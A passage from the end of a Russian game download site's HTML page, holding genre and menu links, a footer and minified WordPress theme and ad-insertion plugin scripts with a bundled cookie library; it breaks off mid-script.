	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-50809317' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-50809317' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-47797608' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-47797608' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-69566375' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
